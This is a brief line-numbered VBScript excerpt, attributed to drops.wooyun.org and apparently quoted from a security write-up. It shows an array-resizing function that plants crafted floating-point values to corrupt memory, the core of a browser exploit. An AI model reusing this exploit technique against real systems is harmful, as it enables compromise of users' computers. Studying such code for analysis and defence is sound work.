 95 function mydata()
96 On Error Resume Next
97 i=testaa
98 i=null
99 redim Preserve aa(a2)
100
101 ab(0)=0
102 aa(a1)=i
103 ab(0)=6.36598737437801E-314
104
105 aa(a1+2)=myarray
106 ab(2)=1.74088534731324E-310
107 mydata=aa(a1)
108 redim Preserve aa(a0)
109 end function
drops.wooyun.org